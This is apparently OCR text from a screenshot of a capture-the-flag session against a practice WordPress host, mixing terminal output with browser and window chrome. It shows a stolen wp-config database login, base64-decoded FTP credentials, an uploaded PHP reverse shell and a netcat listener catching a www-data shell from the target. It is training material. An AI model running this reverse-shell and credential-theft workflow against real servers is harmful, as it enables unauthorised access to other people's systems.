 Hello World – Just anoth...
ctf : ftp — Konsole
06:21 AM
ctf : ftp — Konsole
File Edit View Bookmarks Settings Help
ctf : nc
Trash
┌──(black㉿kali)-[/tmp/ctf]
└─$ sudo vim /etc/hosts
[sudo] password for black:
┌──(black㉿kali)-[/tmp/ctf]
└─$ ls
jpg nmap scan-gobuster target wordlist.txt wp-config.ph
┌──(black㉿kali)-[/tmp/ctf]
└─$ cp /usr/share/webshells/php/php-reverse-shell.php .
Home
baby-hacker
┌──(black㉿kali)-[/tmp/ctf]
└─$ vim php-reverse-shell.php
┌──(black㉿kali)-[/tmp/ctf]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
^C
┌──(black㉿kali)-[/tmp/ctf]
└─$ cat target
/** MySQL database username */
define( 'DB_USER', 'p' );
/** MySQL database password */
define( 'DB_PASSWORD', '12' );
┌──(black㉿kali)-[/tmp/ctf]
└─$ cat jpg/austrailian-bulldog-ant.jpg.out | base64 -d
FTP-LOGIN
USER:
PASS:
┌──(black㉿kali)-[/tmp/ctf]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.6.61.52] from (UNKNOWN) [10.10.142.76] 43930
Linux ubuntu 4.15.0-130-generic #134-Ubuntu SMP Tue Jan 5 20
4 x86_64 GNU/Linux
12:21:54 up 1:39, 0 users, load average: 0.00, 0.00, 0.0
USER TTY FROM LOGIN@ IDLE JCPU PC
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Hello World – Just another WordPress site - Mozilla Firefox
Hello World – Just another
http://10.10.142.76/
adana.thm / localhost / p
Hello World – Just anoth
s .adana.thm/php-reverse-shell.php
Hello World — Just another WordPress site
Hello world!
Welcome to WordPress. This is your first post. Edit or delete it, then
start writing! HAKANBEY
hakanbey01 January 10, 2021 Uncategorized 1 Comment
Search …
Search
Recent Posts
Hello world!
ftp>